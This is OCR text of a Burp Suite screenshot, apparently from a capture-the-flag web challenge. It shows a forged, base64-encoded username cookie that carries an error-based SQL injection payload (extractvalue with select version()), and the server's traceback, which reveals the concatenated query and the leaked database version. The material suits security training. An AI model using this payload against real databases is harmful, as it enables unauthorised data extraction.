 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 5 × 7 × ...
Go Cancel < > Target: http://1dc786808f554cb9870a64272091521e88347ec7900d4ee3.changame.ichunqiu.com ?
Request
地址为/lock
Raw Params Headers Hex
POST /lock HTTP/1.1
Host: 1dc786808f554cb9870a64272091521e88347ec7900d4ee3.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 79
Origin: http://1dc786808f554cb9870a64272091521e88347ec7900d4ee3.changame.ichunqiu.com
Connection: keep-alive
Referer:
cookie中加入加密的username
http://1dc786808f554cb9870a64272091521e88347ec7900d4ee3.changame.ichunqiu.com/login?next=%2F
Cookie:
username="2|1:0|10:1616591843|8:username|76:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsKHNlbGVj
dCB2ZXJzaW9uKCkpKSkgLS0g|4c97349678b7d4117212bbca887e5666ecbc9541927b78115e5c3bb565d085ed";
ci_session=6b4adc9d2ec305a8a9fbe635800fe2b49927ff98;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1616568038;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1616578359;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=17863942c8a2c5-06145d3ddb09af-445a6b-e1000-17863942c8c6ca;
_xsrf=2|ecc8768a|63edc93279114837e835f246c2ebd73c|1616589438;
__jsluid_h=f55e7683c61f426d7478a4ea6f37998e
pass=123&email=123&_xsrf=2|ecc8768a|63edc93279114837e835f246c2ebd73c|1616589438
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Wed, 24 Mar 2021 13:19:28 GMT
Content-Type: text/plain
Content-Length: 1186
Connection: keep-alive
X-Via-JSL: b983f4f,-
Set-Cookie: __jsluid_h=62d2b5a3703799d009e7265aadc40fcc; max-age=31536000; path=/; HttpOnly
X-Cache: bypass
Traceback (most recent call last):
File
"/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x86_64.egg/tornado/web.py", line
1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "' and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where "+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148, in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136, in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234, in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line 174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py", line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error: '\\5.5.50-cll-lve'")